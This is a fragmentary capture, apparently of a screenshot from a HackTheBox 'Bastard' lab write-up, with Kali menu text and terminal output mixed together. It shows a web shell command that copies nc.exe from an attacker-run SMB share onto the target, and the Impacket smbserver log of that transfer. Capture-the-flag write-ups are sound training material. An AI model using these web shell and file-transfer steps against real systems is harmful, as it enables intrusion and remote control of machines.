 10.10.10.9/writeup3.php?cmd=copy \\10.10.14.25\FOLDER\nc.exe nc.exe
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHD
1 file(s) copied. 1 file(s) copied.
kali@kali: ~
drwxr-xr-x 3 root root 4096 May 4 15:00 writeups
|-------(root@kali)-------|(~/HackTheBox)
|
|-->{SFire129}#smbserver.py FOLDER /root/tftp/
Impacket v0.9.22.dev1+20200428.191254.96c7a512 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.9,49258)
[*] AUTHENTICATE_MESSAGE (\,BASTARD)
[*] User BASTARD\ authenticated successfully
[*] :::00::4141414141414141
[-] Unknown level for query path info! 0x109
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:FOLDER)
[*] Closing down connection (10.10.10.9,49258)
[*] Remaining connections []